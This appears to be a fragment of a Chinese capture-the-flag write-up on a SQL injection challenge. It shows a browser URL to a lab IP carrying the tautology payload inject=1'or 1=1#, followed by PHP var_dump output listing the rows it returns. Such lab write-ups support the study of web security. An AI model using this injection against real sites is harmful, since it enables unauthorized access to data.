 不安全 61.147.171.105:55461/?inject=1%27or+1%3D1%23
取材于某次真实环境渗透，只说一句话：
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}